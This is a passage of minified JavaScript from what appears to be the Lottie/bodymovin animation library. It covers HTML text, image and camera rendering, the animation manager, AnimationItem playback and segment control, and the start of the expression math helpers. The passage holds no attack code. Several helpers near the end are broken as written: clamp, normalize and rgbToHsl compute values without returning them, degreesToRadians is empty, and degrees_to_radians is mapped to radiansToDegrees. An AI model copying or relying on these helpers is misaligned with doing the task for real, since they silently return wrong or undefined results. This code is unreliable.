t,e;this._renderShapeFrame(),this.hidden||!this._isFirstFrame&&!this._mdf||((t=this.tempBoundingBox).x=e=999999,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,!this.currentBoxContains(t)&&(e=!1,this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),e=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),e=!0),e||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){var t;this.isMasked=this.checkMasks(),this.isMasked?(this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH),t=createNS("g"),this.maskedElement.appendChild(t),this.innerElem=t):(this.renderType="html",this.innerElem=this.layerElement),this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),this.innerElem.style);e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);this.globalData.fontManager.chars||(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass?this.innerElem.className=a.fClass:(e.fontFamily=a.fFamily,i=t.fWeight,s=t.fStyle,e.fontStyle=s,e.fontWeight=i));for(var r,n,o,h,l,p=t.l,m=p.length,c=this.mHelper,d=0,u=0;u<m;u+=1)this.globalData.fontManager.chars?(this.textPaths[d]?r=this.textPaths[d]:((r=createNS("path")).setAttribute("stroke-linecap","butt"),r.setAttribute("stroke-linejoin","round"),r.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[d]?o=(n=this.textSpans[d]).children[0]:((n=createTag("div")).style.lineHeight=0,(o=createNS("svg")).appendChild(r),styleDiv(n)))):this.isMasked?r=this.textPaths[d]||createNS("text"):this.textSpans[d]?(n=this.textSpans[d],r=this.textPaths[d]):(styleDiv(n=createTag("span")),styleDiv(r=createTag("span")),n.appendChild(r)),this.globalData.fontManager.chars?(l=(l=this.globalData.fontManager.getCharData(t.finalText[u],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))?l.data:null,c.reset(),l&&l.shapes&&(h=l.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),h=this.createPathShape(c,h),r.setAttribute("d",h)),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),l&&l.shapes?(document.body.appendChild(o),h=o.getBBox(),o.setAttribute("width",h.width+2),o.setAttribute("height",h.height+2),o.setAttribute("viewBox",h.x-1+" "+(h.y-1)+" "+(h.width+2)+" "+(h.height+2)),o.style.transform=o.style.webkitTransform="translate("+(h.x-1)+"px,"+(h.y-1)+"px)",p[u].yOffset=h.y-1):(o.setAttribute("width",1),o.setAttribute("height",1)),n.appendChild(o))):(r.textContent=p[u].val,r.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),r.style.transform=r.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)")),this.isMasked?this.textSpans[d]=r:this.textSpans[d]=n,this.textSpans[d].style.display="block",this.textPaths[d]=r,d+=1;for(;d<this.textSpans.length;)this.textSpans[d].style.display="none",d+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){for(var t,e,i,s,a=0,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l,o=n.length,h=0;h<o;h+=1)n[h].n?a+=1:(e=this.textSpans[h],i=this.textPaths[h],t=r[a],a+=1,t._mdf.m&&(this.isMasked?e.setAttribute("transform",t.m):e.style.transform=e.style.webkitTransform=t.m),e.style.opacity=t.o,t.sw&&t._mdf.sw&&i.setAttribute("stroke-width",t.sw),t.sc&&t._mdf.sc&&i.setAttribute("stroke",t.sc),t.fc&&t._mdf.fc&&(i.setAttribute("fill",t.fc),i.style.color=t.fc));this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)&&(s=this.innerElem.getBBox(),this.currentBBox.w!==s.width&&(this.currentBBox.w=s.width,this.svgElement.setAttribute("width",s.width)),this.currentBBox.h!==s.height&&(this.currentBBox.h=s.height,this.svgElement.setAttribute("height",s.height)),this.currentBBox.w===s.width+2&&this.currentBBox.h===s.height+2&&this.currentBBox.x===s.x-1&&this.currentBBox.y===s.y-1||(this.currentBBox.w=s.width+2,this.currentBBox.h=s.height+2,this.currentBBox.x=s.x-1,this.currentBBox.y=s.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){for(var t,e=this.comp.threeDElements.length,i=0;i<e;i+=1)"3d"===(t=this.comp.threeDElements[i]).type&&(t.perspectiveElem.style.perspective=t.perspectiveElem.style.webkitPerspective=this.pe.v+"px",t.container.style.transformOrigin=t.container.style.mozTransformOrigin=t.container.style.webkitTransformOrigin="0px 0px 0px",t.perspectiveElem.style.transform=t.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t=this._isFirstFrame;if(this.hierarchy)for(n=this.hierarchy.length,o=0;o<n;o+=1)t=this.hierarchy[o].finalTransform.mProp._mdf||t;if(t||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(o=n=this.hierarchy.length-1;0<=o;--o){var e=this.hierarchy[o].finalTransform.mProp;this.mat.translate(-e.p.v[0],-e.p.v[1],e.p.v[2]),this.mat.rotateX(-e.or.v[0]).rotateY(-e.or.v[1]).rotateZ(e.or.v[2]),this.mat.rotateX(-e.rx.v).rotateY(-e.ry.v).rotateZ(e.rz.v),this.mat.scale(1/e.s.v[0],1/e.s.v[1],1/e.s.v[2]),this.mat.translate(e.a.v[0],e.a.v[1],e.a.v[2])}this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a&&(s=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]],i=Math.sqrt(Math.pow(s[0],2)+Math.pow(s[1],2)+Math.pow(s[2],2)),s=[s[0]/i,s[1]/i,s[2]/i],i=Math.sqrt(s[2]*s[2]+s[0]*s[0]),i=Math.atan2(s[1],i),s=Math.atan2(s[0],-s[2]),this.mat.rotateY(s).rotateX(-i)),this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var i,s,a=!this._prevMat.equals(this.mat);if((a||this.pe._mdf)&&this.comp.threeDElements){for(var r,n=this.comp.threeDElements.length,o=0;o<n;o+=1)"3d"===(r=this.comp.threeDElements[o]).type&&(a&&(r.container.style.transform=r.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf)&&(r.perspectiveElem.style.perspective=r.perspectiveElem.style.webkitPerspective=this.pe.v+"px");this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},a=[],s=0,r=0,n=0,o=!0,h=!1;function i(t){for(var e=0,i=t.target;e<r;)a[e].animation===i&&(a.splice(e,1),--e,--r,i.isPaused||m()),e+=1}function l(t,e){if(!t)return null;for(var i=0;i<r;){if(a[i].elem==t&&null!==a[i].elem)return a[i].animation;i+=1}var s=new AnimationItem;return c(s,t),s.setData(t,e),s}function p(){n+=1,u()}function m(){--n}function c(t,e){t.addEventListener("destroy",i),t.addEventListener("_active",p),t.addEventListener("_idle",m),a.push({elem:e,animation:t}),r+=1}function d(t){for(var e=t-s,i=0;i<r;i+=1)a[i].animation.advanceTime(e);s=t,n&&!h?window.requestAnimationFrame(d):o=!0}function e(t){s=t,window.requestAnimationFrame(d)}function u(){!h&&n&&o&&(window.requestAnimationFrame(e),o=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setSpeed(t,e)},t.setDirection=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setDirection(t,e)},t.play=function(t){for(var e=0;e<r;e+=1)a[e].animation.play(t)},t.pause=function(t){for(var e=0;e<r;e+=1)a[e].animation.pause(t)},t.stop=function(t){for(var e=0;e<r;e+=1)a[e].animation.stop(t)},t.togglePause=function(t){for(var e=0;e<r;e+=1)a[e].animation.togglePause(t)},t.searchAnimations=function(t,e,i){for(var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length,n=0;n<r;n+=1)i&&a[n].setAttribute("data-bm-type",i),l(a[n],t);e&&0===r&&(i=i||"svg",(e=document.getElementsByTagName("body")[0]).innerHTML="",(s=createTag("div")).style.width="100%",s.style.height="100%",s.setAttribute("data-bm-type",i),e.appendChild(s),l(s,t))},t.resize=function(){for(var t=0;t<r;t+=1)a[t].animation.resize()},t.goToAndStop=function(t,e,i){for(var s=0;s<r;s+=1)a[s].animation.goToAndStop(t,e,i)},t.destroy=function(t){for(var e=r-1;0<=e;--e)a[e].animation.destroy(t)},t.freeze=function(){h=!0},t.unfreeze=function(){h=!1,u()},t.getRegisteredAnimations=function(){for(var t=a.length,e=[],i=0;i<t;i+=1)e.push(a[i].animation);return e},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader},Expressions=(extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType||t.renderer||"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""!==t.loop&&null!==t.loop&&(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name||"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var e={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},t=t.attributes,i=(e.path=t.getNamedItem("data-animation-path")?t.getNamedItem("data-animation-path").value:t.getNamedItem("data-bm-path")?t.getNamedItem("data-bm-path").value:t.getNamedItem("bm-path")?t.getNamedItem("bm-path").value:"",e.animType=t.getNamedItem("data-anim-type")?t.getNamedItem("data-anim-type").value:t.getNamedItem("data-bm-type")?t.getNamedItem("data-bm-type").value:t.getNamedItem("bm-type")?t.getNamedItem("bm-type").value:t.getNamedItem("data-bm-renderer")?t.getNamedItem("data-bm-renderer").value:t.getNamedItem("bm-renderer")?t.getNamedItem("bm-renderer").value:"canvas",t.getNamedItem("data-anim-loop")?t.getNamedItem("data-anim-loop").value:t.getNamedItem("data-bm-loop")?t.getNamedItem("data-bm-loop").value:t.getNamedItem("bm-loop")?t.getNamedItem("bm-loop").value:""),i=(""!==i&&(e.loop="false"!==i&&("true"===i||parseInt(i))),t.getNamedItem("data-anim-autoplay")?t.getNamedItem("data-anim-autoplay").value:t.getNamedItem("data-bm-autoplay")?t.getNamedItem("data-bm-autoplay").value:!t.getNamedItem("bm-autoplay")||t.getNamedItem("bm-autoplay").value);e.autoplay="false"!==i,e.name=t.getNamedItem("data-name")?t.getNamedItem("data-name").value:t.getNamedItem("data-bm-name")?t.getNamedItem("data-bm-name").value:t.getNamedItem("bm-name")?t.getNamedItem("bm-name").value:"","false"===(t.getNamedItem("data-anim-prerender")?t.getNamedItem("data-anim-prerender").value:t.getNamedItem("data-bm-prerender")?t.getNamedItem("data-bm-prerender").value:t.getNamedItem("bm-prerender")?t.getNamedItem("bm-prerender").value:"")&&(e.prerender=!1),this.setParams(e)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));for(var e,i=this.animationData.layers,s=i.length,a=t.layers,r=a.length,n=0;n<r;n+=1)for(e=0;e<s;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(s=t.assets.length,e=0;e<s;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;t&&0!==t.length&&this.autoloadSegments?(t=t.shift(),this.timeCompleted=t.time*this.frameRate,t=this.path+this.fileName+"_"+this.segmentPos+".json",this.segmentPos+=1,assetLoader.load(t,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))):(this.trigger("data_ready"),this.timeCompleted=this.totalFrames)},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle)&&(this._idle=!1,this.trigger("_active"))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){var e;!0!==this.isPaused&&!1!==this.isLoaded&&(e=!1,(t=this.currentRawFrame+t*this.frameModifier)>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(e=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(e=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),e)&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0])for(var i=t.length,s=0;s<i;s+=1)this.segments.push(t[s]);else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e,i="";return i=t.e?t.p:this.assetsPath?(-1!==(e=t.p).indexOf("images/")&&(e=e.split("/")[1]),this.assetsPath+e):(i=this.path,(i+=t.u||"")+t.p)},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){t=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(t){t=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},HW={},HW.initExpressions=function(t){var i=0,s=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){i+=1},t.renderer.globalData.popExpression=function(){if(0==--i){for(var t=s.length,e=0;e<t;e+=1)s[e].release();s.length=0}},t.renderer.globalData.registerExpressionProperty=function(t){-1===s.indexOf(t)&&s.push(t)}},HW),HW,expressionsPlugin=Expressions,ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if(!("number"==e||"boolean"==e||t instanceof Number))if($bm_isInstanceOfArray(t))for(var i=t.length,s=0;s<i;s+=1)s,t[s];else t.propType&&t.v}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"==i||"string"==s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return(t="string"==i?parseInt(t):t)-(e="string"==s?parseInt(e):e);if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return(t="string"==typeof t?parseInt(t):t)%(e="string"==typeof e?parseInt(e):e)}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){var s;i<e&&(s=i,i=e,e=s),Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return Math.abs(t-(e=e||0));for(var i=Math.min(t.length,(e=e||helperLengthArray).length),s=0,a=0;a<i;a+=1)s+=Math.pow(e[a]-t[a],2);return Math.sqrt(s)}function normalize(t){div(t,length(t))}function rgbToHsl(t){var e=t[0],i=t[1],s=t[2],a=Math.max(e,i,s),r=Math.min(e,i,s);if(a==r)0;else{switch(a){case e:0;break;case i:0;break;case s:0}0}t[3]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var 